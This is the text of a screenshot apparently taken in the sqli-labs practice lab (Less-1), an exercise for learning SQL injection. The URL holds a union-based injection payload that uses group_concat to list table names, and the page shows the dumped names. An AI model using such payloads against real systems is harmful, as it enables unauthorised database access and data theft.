 Not secure | 9223b0e84193a10d2a60c1f2e13777f2.n2.vsgo.cloud:19437/sqlilabs/Less-1/?id=-99%27%20union%20select%201,group_concat(table_name),3... ABP php IP
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1